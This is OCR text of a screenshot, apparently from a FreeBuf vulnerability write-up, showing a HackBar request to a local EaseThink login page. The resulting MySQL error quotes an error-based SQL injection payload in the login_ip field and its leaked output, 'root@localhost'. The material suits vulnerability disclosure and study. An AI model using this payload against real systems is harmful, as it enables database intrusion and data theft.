 localhost/easethink/user.php?city=fujian&act=dologin&
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/easethink/user.php?city=fujian&act=dologin&
Split URL
Execute
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => update easethink_user
set login_ip = '' and (select * from (select count(*),concat(floor(rand(0)*2),(select user()))a from information_schema.tables
group by a)b)#',login_time= 1365484813,group_id=1 where id =12 ) [2] => Array ( [error] => Duplicate entry '1root@localhost' for
key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
FREEBUF
HTTP://WWW.FREEBUF.COM